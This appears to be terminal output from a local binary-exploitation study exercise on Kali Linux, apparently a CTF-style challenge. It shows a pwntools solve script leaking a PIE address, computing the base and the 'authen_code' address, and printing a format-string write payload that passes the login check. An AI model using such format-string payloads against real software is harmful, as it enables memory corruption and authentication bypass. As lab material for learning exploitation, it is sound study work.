 ┌──(legiahuyy㉿kali)-[~/…/Study/PWN/etc/frmstr]
└─$ ./solve.py
[*] '/home/kali/Desktop/Study/PWN/etc/frmstr/login'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/kali/Desktop/Study/PWN/etc/frmstr/login': pid 23988
[*] leaked_login_addr = 0×5592ccf621a4
[*] abs_login_addr = 0×11a4
[+] base_address = 0×5592ccf61000
[*] authen_code offset: 0×5592ccf65060
[*] fmtstr_payload: b'%231c%11$lln%12$hhn%55c%13$hhn%14$hhnaaa`P\xf6\xcc\x92U\x00\x00bP\xf6\xcc\x92U\x00\x0
U\x00\x00'
[*] Process '/home/kali/Desktop/Study/PWN/etc/frmstr/login' stopped with exit code 0 (pid 23988)
b'Verifying...
V
\x00aaa`P\xf6\xcc\x92UNice job! Here is your prize: 5592ccf6218e\nNow call win()!\n'
┌──(legiahuyy㉿kali)-[~/…/Study/PWN/etc/frmstr]
└─$